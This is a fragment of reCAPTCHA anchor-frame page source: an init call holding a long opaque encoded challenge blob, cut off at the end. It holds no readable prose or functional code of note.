      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDhBnCpVrDpzQnwqzDtcKgwo7DiE1sXsOSw7kLMwwlwr9Jw6wIAcO2w7MhwqcWIEl/wo5JXcKew4bDksOVw5IyJsOrw5/DksOQwo0jDzXCpsK1VcKVVSHDny81wpPDqzHChjJCwpzCuMKIFsKBJyPCmcKjwoQcMsOFw4/DoTAqwoowI8OHacOrw6DDlcOXNsKawp5hCsObNMO0KXJ8wq/[base64]/[base64]/[base64]/wrvCtSlNQkQfwpvCkcKQXcOvwrrDvXHDtEbCtMOEwrM6WTtnw4c4GsKdG8OCw57DiHIqccKIwrdXYcOqwr/Dvh/DiXPCm1QiY8Ouw4M5woNHwrJPSkfCusOXbGchH8KfTG4PwooTGkfCpcKywr8jQ8OTwpA1wq/DmcK4w78nw6PCpwXCjsKswpYFw7fDucKtwrpDwrkLcMK7A8KyPAV/w6bDl8Oyw7zDgH7DvkMDwrrDrGkCJMOUOEgfw4ACwocTCjjDni1Vw5pqwovCvMOCwrPCsU9EBcKpw7/[base64]/DklpswqPCmlpmCBtLwpR5RGwhwo/Com/Dv8O9EsOdSMKWRcO7wp3CpcKWesOdwo3CjMOpTcOyw57DkMK1EynDrXTDo2rDhyxTXjA3wqXDhxbCvMOnw47Cl8OVwp5gBMKDwplOKRpnwq95w7ZYwpHDmFoIw5fCiAs/NMOBwrzCh8K1SFDCqsOSIMOeMsK6LBh/PFvCv8KAYcK0wrJrw43CrC8lwogKw7vCs8KwUGVjSioOwpbCrifCuWvCoAvDs8OUBcKZw7fDrzfDtcKRRg7DtRF+w5IbRMKiwqvDvcOmDMOawoTCl8K5Hn3Cn2fCjRvCi3XDoA8Tw54bZMOhSMK7w6gdcMKrwpXCgcKaw7hRLVnDucO/OkBCbcOxTcOjWg/ChWjClcOxw7paMVDCglZmwrYDSMOmUGZpw6TCmcONMsO3wofCthl/J8KtXVMlLsOsRzrCm8OEcTDCjcOWw7dDMsOGw4zDkcOcLFxTYiPDpGY1eMKEaTnChMObwpfCicORGMKIwoN0csKzcsKAcUs/AzLDmFBcw68Kwr7DkcOHLcOGaMOfeV9sXjbCoDlHwoLDuW/DkQUSU2UXw5V4fsKTw4hHQSTCj8OHacKcaMOBdsKrZXdgQFvDoGzDjcKefsKAZcO+wrbCjUvCmMOUczI0UxXCr8O6IDgiCTcWA8OPwprDthXCiGbDogw8w5Qkw6DDgF7CuTtCV8ONw5rDiBjDlsK6OxvCjQNFwpLDuMOxwqBLwpkadsOPwofDtMOxDFx/[base64]/DscOdImxCfF3DsVo9wq/[base64]/[base64]/CDZQfMOYTsKWw77ClkrCo8KjOMOwwqzCp8Kuw59oD13DqsKLw4JXw4vDpcOGC8KPd8Kuw47DjsOIwpxrfcOUeMOGWMO6woBBw5lsdRtwXxTDlMO+DRHDiMOKw75bw6rDrMO8QU/DtndUw6TDtQwsb2svC8K1YsKQenRkw4HDgnpTw5jCqwJ7HsK3QwjDvsOkwq8AwqVpwpdvw4/CpcKBwq/Dg33CgQpBw75qCMOrQmrDm8OBDMOqASLDmQZYw53ClXrCocOXwrrCp1FvMwnCm8KUw4d8a8KswopDwp/DlxzDn1Avw64bwqpmwqzDsTNNw6gJLMOUfB0aDQ7DssOeTD3CisO/wpZtwqpvw53Cj8O/wrwXacOJw4csezLDk8KYw7Evwo8FXMOAw5VxCMK8w5vCrFnDgkrCicOlwpcaVy0tw7paAcK+UVMowrM7DsKlwqTCiEJDa8KlQsK6ZcKFSsO0LCXDg1vDisKIS8KtEXE5w7VVGwnDrsKBwps2DsK4McKuw5zDuBjChB/DrAwcCcKUMcK/[base64]/DoQvDh03DvjrDs0vDo8K+fcKQckAVO2N0McOEw7VJw6p0fcO7wovCskoZCX8mw6fCiVkpVjHDuQgAwrDDhzc1DMK0R8KZwpnDiG5kwp84w63Dh8O3worDvABKwopZw7JwwoDDmBpHw5IABCJJwr0yF8Orw5/Dq102w4QYIMORwqnCocO0woHClVd6Q3RSSw/CkcKfVQHDmCdiccOELcOqwpsSw63CicOsHGg/TMKAfMKXYMOVw7ZLwrrDosO1Y8K8N8Oywop3Ugo3w4J5wogwJD44BmnChMKLRWzDrMKUwr3CszbDuMKFwq3DmggRSTYyw5fDlcONSHsUw50BKC4AXATClC4Cwo/[base64]/XFYkw70yQH7DkMK7dDI9bWFjVRdkSDN8wrB1wozCqjEyw4gpwpsawrEGw4kQw4Uawqo1w5jDjjvCoxgMw5rDtVltLyUbGFggwpxvF3IUEU/[base64]/[base64]/ClAvDn8KBZF01w45fw4NCKhnDgMOBQmTCixUIwr56w5pdS8KwYgEWw4bCjcKdLMKpw6lfw5ZrU20FcBbDiEAMIsOHf2TDnMOqSMKRcXMXCsO8EcKZw5/DjhLDs8OSwpQTw5ZLGkxyw63Cjg5oYsO3wq5kwpTCj8KqUm4pw7vCrytzw6/[base64]/Di0TDjxghwrbCocOxw6Myc8KQFzUyJcOhXHLCjzjDpsO+dCMMWMKjQn0iwq1PJkXCnUsOHFvCk8Oow7EoZX7Cm3/Cp1DDiANkwrR/w6PCh8KbwoPCjsOywqDDhVDDnMKFC23DusKtfMKcw5QWSsKtNcKuw4MNwrEWBQLClyjDkn96dMOWIzvCtUnDqy8dTAhyw7tdw6tNw5kzw4fDv2fDvMKWw6ABXsK+Ik7CogwRwq3DoMO/UCFzTMO4P8OgenPDksKhFzRJw7k+JMOGQcKGPxBLLsOjw4fDrgNsw7EFwoDCi2XCnT7CjxgqSm/[base64]/IRnDiF8ZNULDhyrDpT8Iwr41SwBrWx0mPxHCl8KbT8KMWcKhwoXCoirCjzbCr8Ohw5zDuS9Cw5LDncK4w7lfPMOdW8OlwrjClgrCgjbDphoOf8KLblLDpgxpFsKyw6s/w7NZfMKRfzM/w4zCkh5qRyA4w5zCjMK7Gj/ChMO/[base64]/wrwDw6MjM8OAwpx6UgPDmcKNPsKVQi3ChcO6wprDuSPCvcKGw6cdwow8wq0rw5rCnhI4IMK+dkZ7G8Kfw71sFzk5woXDgT/CuDpTw5LDmE7DlXDCp1VHw54fwqDDm0VJKmzDvl3CmcOzw5t8w7x3O8KVw4nDlV/[base64]/[base64]/PHdqwoPDikwEP8KfFGTDr0rDkcKjw7bConlFZMKIHsK7LijDhsOQOxfCv8OGdFPCjMKRQV7DiMKdB1/CohHDqSjCjD3DqFzDrBEswprCssOFbcKVw6olw45NwoHCp8KpNUdZBAhXwoLDusOew6cGw4zClzjChRMBXF/CiMKzch/[base64]/w7glHkx2Ng3CilzDtU/Dq8OnPMO0GA4ow7JrOsOPcA5Bw6DDj8OHGmDCmMKhIU99FMKkbcOQGGXDjEVLw6RNIy/[base64]/Cm8Kmw4lWwrBdUsOhdQ5hw6fCgsKGQXdPTiPCiMKeO3jDgBJUY8O/LMKufwMAwoPDgcOdwpTCug0fHsOcw4fChcKew4NWw446w6VywpfDtcOiYsK9JMOhw7c7woASJ8OsdGh/wovClxsFwqPDtwgOw6zClm7CpH8qw5zClsO1wqhRNA3Du8OXwqAFPMOCWsK/w4UINcOcF34ib2vDpMKdW8OFG8O5KlJvUcO6FcKZTFBWbCzDqMOsw7JLaMO8aww4EXJ1w4TCscODD33DkQ/DjDbDuQ/DpMKsw40SF8OZw5vCuxPCmcKrYw/[base64]/DisKnfcKIAsOtVcKjKV5HwrYlw5jCgWDCjj7CuzVjesKZwqsqOcOpwrspwoLDm3XCu0Epwr7ChMK4w6nCjcOJPMOMwoLDlcKfwrFdZMOyVD1pwonCscOtwrTCklcFA30PGcK5KUzCpsKhYyfDm8Kaw7/DnMKPwpvCtMODdsKtw7DDosOjMsK+YMKyw5YVB1bCvDwVa8K7w4XDucKxQ8KZBcOBw7t6JEPCuS7DsBhuGVxdWiFpP2MHwo0Kw6VOwo/DkcKma8K5w6vDpkJCWXEve8KXLinDo8KywrfDicK0RyDCgsO2cSXDjMKOHSnDpQYyw5nCmCwBw6nCqA5/[base64]/Dt8KXFmoXD2MUw5bCrMOMJnfDsEPDvTg/RsOtC8K4wrcBw7vCksOaw5nChMKEw7g2BcKtwqR3KcOHw4HCn0TDjsO+wqfCnHBgw4bCr27ChwHCrcOTLifDjWRiw6HCggY8w6PCo8Knw4jDumrCrsKSwpkDwr/CgUjDvsOmCwF+w6jDsG/CvsKKd8K3OsOyCRzDqFlVScK8TMOHPhPChMOsw4dKLlzDtBkuX8KlwrLDn8OdJsK7ZcOmBcOtw63CpUHCowrDn8OwK8KCw4hCw4DCgxBLLmvDmzPDow1VBAhQwqDDok3DvsOvLyHDg8KibsKCSsK4RE3CsMKOwobDnMKTCwHCqmPDk24Ww4XCrMKMw5/[base64]/w5hNZ1clw5pgwrULw4JwTcKbQwTDp8OXcTTDiHTClgTDscK5SQU9w53Dh8KSXmfCgsKEXsKJw6ENLMO8wr5qWkcmXzIKwpLCpcOFVcK8w4/Dj8KiIsKbw6RJM8KGK03Co0PDhmrChsONwp3ChxMCwoVsP8KnG8KsPsKjGMOjfTvDmsOZwo4JCTPDrApywq7Dkw9lw4ptXlV2w7Qzw7dOw57CpMKiU8K7CjsIw7QIJ8KqwpnCusOian7Ch14Qw6Rjw6DDvMOBPSjDj8O6eGnDoMKuw6LCksOIw5bCiMKpX8OiE1/DsMKzAcKMwo47ZinDn8Ogwq0MU8KbwqXDtzMnRcOmesKQwpnChsKQDmXCj8KwBcKow4XDlBXCuDfDoMOMDyJAwqPCssO/WT4zw6NgwqxjPsOLwrBwHsKkwrHDjwnCoCA8L8KEw47Ciw8Qw7vDpAM1w4ltw4AUw69nAkzDjj3CtUXDn8OvT8KoE8Osw7/Ck8KHwocYwrHDt8KQTsOfwp5nw7lSFjswIgAxwqbCg8KBCSrDv8KDZ8KPCcKCWCvCuMOrwqzDlG08VizDtsKRU8O8wqwoXhrDtFhtwrHDkjHCoWfChMKOEMOJT1/DqBjChwjDrcOrw4rCr8OVwqLDgSlnwrLDisOGOcKAw60KRMKzXMOow7sHLMOOwpQ7T8Ofw6jCtWtXIgjCvMK1XhNZwrBPw5zChcOiGMKLwqsEw5/CjcO4VGFYJsOENsO6woPCjlDChMOUw7DCscOLKcKFwonDisKnSRrCr8KUVsOowrMuVAg5CMKMw4p4JsKtwr7CoQ3ClMKIZi7CiWnDqMODUsKlw7TDp8Oxw4Aaw45Yw4huw51Sw4bDjXsVwqzDosOgNDhgw4Y/wpt1w4MxwpMyBMKiwovChiVGA8KMIcORwpDDvMKVPFLCkl7Cn8OINsKeZ0TCkMK4wpbDuMOwYH3DuWM5wqE9w6/Dgl90wrQaRQ3Du8KMA8OIwqbClzoLwoh5Jn7CqjHCoBEnCsOlITzDjjnDlmvDsMK7VcKEd0LDscOsPj0uWsKHcGjCiMKKTcKgR8OxwrNaSh/DiMKPLsKVDMOtwojCq8KXwpLDqEHDhEcDbMKwaDzCqcO/wp0GwoDDssKuwp3CgVUYw4kewqHCrk/DhCFTICpCNMOPw4bDkMOkCMKPZcO+TcOedQAAXwJaMMKzwr1IQSbDssKowpvCuGYVwrfCrE5OLcKiW3DDkMKfw4rDtcOfVwRDPMKydF3ClTY0wobCvcOXLMKUw7zDtR/CnTjDnDTDtzrCrMKhw6XCpMKbwp8lwrjDtRLDucK4el16w5cZw5LCoMOUwpnDmsKBwo9pw4LDuMKEKE/CpFfClU4mDsOwWcOBGGF8EwPDmVofw5tjwrbCs24/wpB1w7tfGx/DlsKewoDCncOkV8OsHcO2VEXDsHzCs2XCgsOSBVTCncKkERFDwrXCs3XCmcKJwoLDhz7Crg4lwrB4b8OBKnEawpggFz/Cg8Olw49Lw5Y9UnfDsVRMwoI1wr7DgHbDocKyw5RtdjzDiynCj8KaIsKhw6BOw4sTFsOtw5vCuA3DvQDDlcKLOcKfGynDkBkDfcOJEysOw6TCmcO/TRnDqMKQw5twTAfDg8KIw5TDlMORw79UEnbCkFfCtcKyMB14CMORP8KVw4TCjsKcBk0vwqE3w5HCnMOzcsOpAMKZwpB9TgXDsj8edcOJw58Jw57DsMOvfMKEwo3DhBlrT0/[base64]/wp1Ww7/CgMKLRMK4ASYHwqDDt8OsMBkrwqI2wqtHW2fCrMOdw5sFacOBwqvDtiVAG8ONwp/[base64]/[base64]/DhsK5wqzDnWkWw7VNYsOdw6XDkcKRwofDsWsLw5tew7DClcKiPzMDwprDvcKpwpjChTHDkcOoAxBvwqlyTgkdw5zDgh9DwrpZw5ccAMK4cHk6wrdQLcOjw7QWc8O3wrXDk8Ohwqccw7bCtMOPYsK6w5rDqMOMOcOVfcKQw4cNwp7DhiBQGlrCjCEDMDLDr8Kywp/DscOowoDChcOjwoTCplBgw6HDmsKJw77DgB5OKMOTZzcOfTzDgS7DsxnCr8K2dMOCZANMVMOBw4lJRMKMN8Ogwr8eBsKdw4bDqsKlwoV+RnQkRUI7w5HDrj0KNcKqV3/DrsKbbHjDigfCmsOLw6YPwqnDicODwokNd8KYw4kcwovCt0bDssObwpY7V8OeRT7DgsOOViFXwqdWXzbClcKOw7LDnsKPwo1dZ8O7Djkuw7QWw6pqw4DDh18ENMKgw6PDusOnw5XClMKWwo3Do1g5worCtsOyw7tQMMK9wq1fw5/[base64]/[base64]/DvMKlwqIoGlDDuzXDr8OFBULDucKhwocoKMOhwrjDgg89w7QZwo/CjcOPwo09w4lNKkzClDd+wpN9wrDDn8OmBHvDm2oaIhjCnMOswpgcw77CnAHDqsO2w7PCmsKnNF0rwqhFw78iQMOWW8K3wpLCncOgwrXCgMKMw6UHUkXCtGQUNWNHwqNUe8Kdw7FVwpcRw5jDlMKaMcOeJG3CiVnDvUPCucOVQkIQwozCqMOgfX3Dkx01wo/CsMKvw57DqVARwr48A23Cq8K7wrh+wqY2wqYRwqzDhx/[base64]/CnMOVw53DrsK6MMKbw5EaMMKAfBQdUX7CocOSw5E9woUHw7MkYsOvw5DDmgFAw70SXnJbwpR/wrtoKsKGasOmw6HDkMOYw7lfw6fDncKvw6vDmsKEVTfDl17Dsz4mLRNkORrCo8OLYcODXsKYFMK/OcOraMKvM8Ovw7PCgSQBdsK3VE8+w7nCsR/ChMOawovCnBrCvx4Ww4wiwpTCn0YcwrvCocK6wrfDiH/DtFzDjBbCtmQbw7fCrWoQBMKuWxDDu8OqAsOaw5TCii4eAcKhPWXClGrCpworw49sw4DCrCTDmFvDkX/CqHdVYsOAKcKDL8OCWiLDjsO0wrFYw5nDicOuwp7CvcOowrXCo8Oqwq3DncOHw4gVaQ50Si3Cp8KQEX1LwoM4wr0zwpzChiLCucOjI1/CjyfCq2jCuk5PaS3DnSxQcTEHw4Y2w7onYzLDr8O1w6/Dr8ONFjdcw7NHJsKEw5sQwr98TsK4wpzCrhMlw45VwqnDlBBBw6hxwovDjzjDv2/CkMOtwrvDg8KzGMKqwq/DsXF5woccwoI6wptFW8KGw5JeVRd6JAfDl1TCsMO0w6XCmjDDq8K9OCjDmsKRw57CsMOJw7zCosK7wpI6wo46w6lVbRxCw5ovwp40w7/DmS/CtiBuB3MswpzCiRYuw43DgsKuwo/DowcsaMK/[base64]/PsKFwo7DncOsIMOfwqwRDMKNw4hQfRrCshDDk8OPM8OSM8OBw6/DtlpfccOUf8OVwrlGw7Bzw7Fpw7NPIMKDUmnCgUNDw6QYTXtQV17CqMOHw4UYc8Opwr3DvsOKw7oGex13acOpwrdawoJ5IR1ZWGbCmMObR1rDjMK9woQ4CTbDhsKuwqzCpDLDsAnDkMK2GmjDqiArNFfCs8KlwonCjcKpP8ObDUpjwpQ/[base64]/[base64]/w7I+wq/CrsKhE8Ooe8O5wo1kQsO9WsK7wpFGwqTCncOYw6HDrnrDgsKabRBCKsK0wo7ChcOpN8OIwqvCij8kw6wsw6tJwovDlWLCnsODb8OAB8KlY8KYWMOOO8OrwqTCpHPCpcOOw4nCgBHDqU/CpSDDhTvDscOpw5RXOsOWbcKEPMOdwpFfwrpSw4ZWw6xwwoUiwpgVWyBKD8OHwroNwoLDsAlrAnVew57Cp0IGw6Q7w5wbworCtMOLwrDCtwxnwo4/AcKrMMOedcKqfMKITUTCgyJpdQx8wqvCvsKtV8OGNBXDr8KNR8KowrNaw4TCj2vCoMK6wr3ClgrDvcKPwrPDkVvDj2/ChsOQw5bCkMK2FMOiPsK2w5NyPMKjwqMLw5/CrsK+XcOiwoXDjlVIwqHDoSdXw4luwqPDkhcswojDosOWw7J4PcK4acOaCRnCgzV/[base64]/DlDDCvsKBw5gcwo9kC3XCuMO+VcOxUWkLOsOWw43CpmLDkHDCh8KMccKsw4Zhw4/CuDU8w6Ulw67Dp8Kmdxc5woBWXsKMJ8OTHQxEw5TCtcO6SzxWwr3DvBIWwoIfHsKiwodhw7QKw6Y9HsKMw4ETw7wrdSR2SsO/w48DwpDCniooSjnClhh6wq/DicOTw4QOwprCgFthccO8aMKYCHEKwrVyw4vCj8OLeMOYwpIawoMfdcK4woA0WxI7DsKMLMOJw57DjcOqdcOCZD3Cj3xdOH4ufHAqwq7CgcO1OcK0F8OMw4HDkRbCiFTCuiB9w7h3w4LDljwmASo/[base64]/YQLCgh9nwoISw67Di8Osw5XChVgZwonCthQ7wpBJCUPDiMKiw5zCjsOILBxUc0h9wqbCjsOMZVvDoTMCw7TDoUhowqHDq8OZREzCmzPDs3rCjA7CmsKrBcKowpIbG8KJasOZw7o+ZsKMwrFIHcKJwqhXeRfClcKYa8O/w7Z4wrpHDcKYwq3DvcO8wrHCh8OiVDdYVHljwoY4WQrCu05aw6TCn2Y1WGPDmcKrOSo+elHDjMOaw4k0w5fDh23DuVzDsT7CgMOcXCMFLU85G0VdYcKdw5IYcAACCMK/ccOWH8Kdw6g8RlcSZQFewrPDmMOoWVVpPjHDl8Kdw6Igw5nDiAwow4d5VjUXD8K9wrwkDsKWJU0ZwqPCvcK/wosKwqYlw6otCcKow57DhMOpM8OxOUZaw6fDuMOWw4nDmBrCm1vDmMOdRMOWEi43wpPCscOOwrs2OiJ+wrzDhw7CocOASMO8woJWTU/DjQbCh0p1wqx0Hwxnw6x+w6HDncK/QDfCnUDDvsOHXjTDnwPDjcOFw65bwp/Cr8OCE07Dk1cfNizDicO3wpnDuMKJwpt3RcK5Y8KXwo87GxwSIsOBwpwCwoFiSWslDw0XZcOww6IbeD8XWm/ChMOlI8O+w5XCjkLDvMKaaznCtzDChXxFQ8Osw6AVwqvCu8KzwqpMw4oNw4IxE1wfLEgNMnLCo8K5a8KzUy45BMODwo0iEcOjwo8/WsKoBgpwwqdwF8O/wrnCrMOdeDFAw4lVw73Cm0jCjMK+wpI9NxjCt8Ogw7fCiSU3PMKtwoXDuHXDp8K4w4gcw65bHnzChsKnwo/DilTCu8OCcMOhNVQowqDCqmIEXAlDwoVCw6PDlMOMwqXCucK/wqvDoWrCgMKtw6Mgw55Kw6duH8Ouw4XCp17Cpy3Cnh0HIcKYM8KmBmo8w6Q1XMOdwqwLwqVOXsK0w6gww4NwdMOOw6NbAMOeN8Oew7INw7YYMcObwpRGRxBjfHFFwpUGJBXDh3pwwo/[base64]/Dvnc8PVDDpsKPw4vDscOnDDk7EcKTe0FjwqQuw7nDncO2wobChW7CiGMgw5tzEMK0JMOLX8Kewq0hw6bDpHkBw6ZYw5PCscK/[base64]/OMO9QMKgbcOGw47DlcOhw6/Dv0sMZcKKIcKrcm89wp3CgsOjdsKDdsKBPnMAw4HCpQsfJg4BwovCmhPDlsKTw47DgXjCjsONKWTCs8KiCsKlwrDCtlY/RsKgL8OXd8K/FMOAw5nClk3CtMKkYX8owpBxA8KKO2ACQMKRMsOjw7bDjcOjw4zCuMOANcKBGTxww6bCgMKnw4h7w57Dk1rCisKhwrXCg1fCizrDqUluw5HCtVNSw7vCmQ/Dl0ZvwqrCvkfDm8OXWX3Cu8Ohwo9RUsK1JkI4GcKCw4BAw4nDicKfw63CozUbW8OUw5fDg8KXwoxdwpApQsKpVWPDo2DDtMKjwp/CmMKUwrlawqbDim3CvSvCqsKlw5AhamNCaXXCgmjCmC/ChMKLwqbDjcOlLsO9N8OGwrcUB8K+w5MYw7V2w4NYwrxheMOfwpvDiGLCnMKpQTQpIcKkwpjDnz5SwoIwSMKNBsOKIQPCkWZqBVfCqBZpw489f8OtUMKLw7rDiSjCkDvDu8K9ccO6wq/CvVHDslzCshHDuTpZF8KTwqHCn3VfwoBew77CpXpQD1hrHR8vwoPDuDTDr8ObSwzCl8KQX0gjwrJ+wqZowpIkwqrDiVwNwqDDshHCnMOCFUTCqAUcwrbClQUiN0fDvyQva8OBa1jChGYww5XDrsKJwqEdc0DCjl0ONcK/FcOwwq/DtQnCo3zDisOmWsK3w6/CmMOlw7AlFRrCqMKjdcK/w4xxdMOfwpESwpHCmsKcFMONw4IEw60UPMOAUnDDsMO7wqVUwo/CgcKWw7nChMOtOQ/CncKsIxLDpmDDthbDl8K4w71wOcOpbEUcGFJcZEkZw4HDoicGw6fCqWLDscOAw5w5wpDCq2FPBg/DvwUZRlbDi20awokHAz3DpsOjw6rCum9NwrVNwqPDgcOfwrjDtGTChsOUw7ldwrTDuMK+f8KDBk4+w5wzRsKkJMKGHSZmL8Kpw4/[base64]/CkE1AbsOlT8K6QcKEw4fDm3hZGcO4wr3CtMKaw7LCjcK5w7HCoiJWwo0RTRDDk8KwwrFfVMKLd1NHwpB8U8OYwpnCqnU3wrzDvkLDnsO2wqocLGvCm8Knw7gVGS/DssOTWcOMCsOewoASwrYedE/Dn8K7fcO1NMOFb0XDpVJrw57DscKFTB3Ct1zDkXVJw4TChDYyJ8OjN8OTwpPCuGMBwpvDoULDrUTCh23DtFTCpy/DrMKTwo8peMKsZFHDmh3Ck8OGRcO5fH7Dv0TCmz/DnxjCn8KlBRl3wqp1w4HDosOjw4TDqmbCq8OZw7DClMOYVxTConzCpcOofcK8KsO3S8KzT8KNw6/CqsO6w5BETx3CsibDv8OuY8KMwoDClMKLB3wBUcOmw6poVwVAwqBAABzCrMO+PsOVwqUVcsK9w4Adw4rDnsK2w6PDjMKXwpDCtsKVV1rConwSwrjDl0bDql3CncKUP8Oiw6YqCMKuw4dYcMOhw64uXlQiwotrw7LCisO/w6PDn8OnHRkBcMOHwprCkVzDj8OWZMKxwp/DrcOZw4/DsC3DoMKww4l0HcKKW1g3P8K9JHbDl1FlasO9M8K4wq9kOMOfwpnCoTEUDVYuw5ctwprDs8OWwo7CrMK6TV1GVcKXw7EkwobDl1ZrY8KbwoXCtcOzQgdbE8OCw7ZZwo3DjsKyLl/[base64]/w7MTHcKmw7bDoMOFI2zDpXfDv8OTF8KrwowAw4bCisOlw6jCicOvDX3DisK+BXzDuMKsw4fChsK4eG3DucKHbsKjwpMDw7TCm8O6ZQDCul1adMKAwpzChjLCuHx7d3vCqsOwSn/ColjClsOxWyUPS2jDtxHDisKydQ3Cqk/CrcOPC8OCw6QNwqvDncOswqIjw4bDpwUewoLDp1bDt0fDocOpwpxZUHbDqsKCwoTCnkjDnMKhC8KAwqcGJsOVAl7CtsKVw5bDkH/DhgBKwq59VlUSaGkJwr4fwq/CnUxJWcKTwpB9fcKWwrbCjcONwpbDmC5owqAAw4MPw51sZ37DtxEUPcKOwrTDmUnDsUJgEmfCssO6UMOuw6HDmnjCglxgw6QVwo/CujbCpwPCvMOUMsO7wpp3Dl3Cj8KoNcK0bcKUdcKEScO3S8K+w63Dt3hUw5RJXFYCw4pzwpoFEnFgA8KHE8Ovw7rDosKeFAvCrAZBWQTDqAXDrWTDpMKyP8KffXvCgCJTYsOAwo7DmMKcw7xrdX5nw5E2YiXDg0pwwop/w5VHwqbCrlXDlsORwo/Ds3LDumlmwobDkcKmUcOxFTbDp8KHwrsIwpXCvjM8bcKNQsKrw5U5wq0+woccKcKFZgFPwovDg8Kyw4fCkG/[base64]/wqDDk8O9wqTDjFJjNE3CtMKBFsOIwoJyJU5nw70SFkrDu8Oew4DDmcOXL0XCvT7DkEzDgMO+wqoKRnLDh8OXw5oEwoDDs2x7DMO4wqtJJ0bDn29YwpzCs8OcZ8KpS8KYw4AQTcOxw6bDusO0w7pjc8KQw43DvR1lTMOawofCl1XCv8K/VnkScsOeLsK2w7B7G8KQwpssR0kKw7Q3wrR/w4DCiiXDn8KXLnEhwooAw5I8woYCwrpAOMK3QMKAYMO3wrUNwo0SwrbDvGlUwo12w7fCqhLDnDgeTCNuw59EN8KKwqTDp8K6wpHDusKJw6Q5wowwwpJww5AbwpbCjl/[base64]/DjsK7WSzCjR7Do8KQEMOEwqpTOQnCgzTDoB5Vw5LClnHDhsO9wrAsHTUpQwFIIB4mGsOfw78MUnnDj8O6w7XDicO8w63DlTvDlMKBw6nDqsOvw7ACQHDDuWdZw5TDkcOKF8Ohw7TDsRzCgWYaw5YFwrNCVsOJwqTCtcOvTRNPKi/DjSwOwpbDvMKgw5hlZ2XClkUiw4csR8OKwrLCoUU/w41hXcO9wrIEwqsqUiVEwogINS8AESrChcOrw5svw6jCkEd8GcKnZcKcwoBKARXCiRMqw4EBPcOBwqFRIWHDhsOpwpE6blE0wrvCrGs2C18qwr9mD8O5VcOPamZwbsObDRvDqmLCpyQKHBFYW8Opw7PCqko2w4cmHk81wo1/[base64]/[base64]/Du2s/[base64]/[base64]/[base64]/DnkxSVmLDrcO+wqVTD3HDh1BVNGckwopNw7jCmktXNsKnwr9fPsKiOzN2w7N/c8Kpw4hdwoJaPj1LR8ORwr9NXGzDtcO4KMKOw7sFI8OFwosCXnLDkXXCvTLDnCjDk0Ruw6wPQcO3wr42w5kSZ2/DisOWL8K8wr/Dln/DtDZ6wrXDhD7DpUzCjsKiw7DCoxoMfjfDkcOgwr9zwoUhUcKXalnDocKzwojDrzU0LE/Dg8Oew6p7MHbCj8Ogw7pGw4zDhsKNZ0RWGMKNwpdMw6jDvcObJsKWwqfCu8KWw5deX39zwr7CoCbCm8Krwr/[base64]/DpgbCpMOMw7LCgUHDt17CjsOVw4/[base64]/RMObwqDCtQpAHcOlQiHCn8Kowo7ChMOTwrfDkcOrw7HDkx/Ct8KBF8Kcw7how77CkWvCjFHDuEk9w5hIf8OaHG/DssK8w6dKAMKmG0bCnhQQw73Cr8OqTcK1wo5MH8O9wpxzb8OawqsaK8KAMcOFbiJhwq7DhifDo8OsKcKjwrnCgMOdwoJNw63CuXHCjcOAw5LCm0TDksK4wrUxw4HDixF6w6l/[base64]/[base64]/Ct8OBwrTCmcOSE0EpwqbCnFfDnjMzw5cmw7N8wqzCkDEUw5oKwrRJw5LCuMKmwqlcPV18H0kMDifCiXbCkcKHwoxLw6oWDcKdwok8GyJLwoIPw7jDhsO1woJsRyTDkcKAX8KYSMKywr7Dm8KqNWLDgxsHAsKESMOjwoTCgWkOMX97GsONXcOnJ8KXwppkwo/CqMKJJRzCjcOUwp1Dwr5Iw5HCqF1Lw64PPlg0w4zDgB4vPVRYw53Du3pKfhbDlcKlejrDlcKpwpZJw5cWZsOzT2AbbMO5NWFRw5dnwrQIw6jDpsOQwrwIbTxlwqx8PcKSwp7CnWg6Vx99w4o+IU/Cm8K4wq1Vwqwywq/DvMK/w7o/[base64]/CvyDCgsKzccO5wp96cSnDhcOqw55yw6cQw6jCt8OFbcKYfnQLTMK4w6LDp8OWwoAnWcOsw4/ChMKveX5GSsKxw7gQwrUMZ8Opw7Ymw4pwecOuw4clwq9+CMOJwoM0w5PDrALDmHTCn8KRw5U3wrvDrSbDuARObMOpwqxqwrjDs8KEw5DCmjrCkcKEw6B7dybCncOCw5/CpFDDlsOxwonDrjfCtcKaRMORaGo+OVzDkhbCrMK+dsKAOsOAb052fyFjw5wuw4rCqMKIE8OuDsKFw5VCXycow5FSN2HDhjxxUXfCmBPCm8K/wqbDg8OBw7lrAkTDvcKSw63Di0kTwr0eLsKOw73DmzPCqTASIsOdw6ADZlowD8OAL8KEImrDmRbDmkY0w47DnSR/[base64]/DkAzDnsK7w6nDulRpbsO2R8OAdnd7TsO9w6IawqEMUFnCp8OBRB4ILcKlwrrCoUVpw79tV0w9Q2bCik7CtsO/[base64]/CicK2aMKpw6vDnUNbwoBRw5FgXsKGNcKGwq4GTcOOwowiwpUDY8Ohw5c6AgjDkMORwpodw6InZMKeD8OQwrrCuMOzazQgXw/CtibCpwTDnsKbdMO7wprCtcOeRylaF0zDjC4XVBpENMODw40+wrERc0EmYsOCwpswdMO9wrFTHcOBw7AAwqrCiynClVkNSsKJw5HCpMKiw6LDj8Oaw4zDlMOAw4DDkMKSw6Zyw6hcU8KSRsKNwpMbw4zCr151IUJKCcK+AWdvfMKNLjjDpDh/dloiwpzClMKxw5XCmMKeRcOmVMKTfXBiw4omwp7CmhYSUcKFF3HDrm/CpMKOKnbDocKkF8OTOCtaLcO1M8OPZUjDkCU+wpYdwqt+GMOqw6TDh8K4woDCjMOnw6kqwrRJw4jChVvCs8OLwq7CjBPCuMOBwpcGJ8O1GSzDk8OoAMKqM8KNwqvCuxPDu8KXQsKvKEQGw7/DscKZw7AdNsKQw4HCsDHDs8KJG8Khw7p2wrfCjMO7wrrChw0yw5Eqw7zDv8O8NsKOw4HCuMK8bMKOLQZzw64awoodwqfCiyHCjcOZAQs6w5DCm8KcBig6w6TCqsOfwoM8wrvDvcKFwp7Dp045UHjCs1QGwqfDqsKhBCjCmsKNUsK/OcOQwozDryk1wqjClUQ1K2nDg8OweUFTaAlkwodCw5UqC8KTcsKOdCAjNgnDuMKAaywrwqkhwrNwNMOhTF52wr3CtToKw4vCjWF+w6rCssKeNCB/UWU+Gg0RwprDrsK9wotGwrHCinjDo8KAZ8OEc1fCjMKwZsKSw4XCgEbCk8OHbcKPTHjCvyXDqsOydhTCmzzDtcKIVcK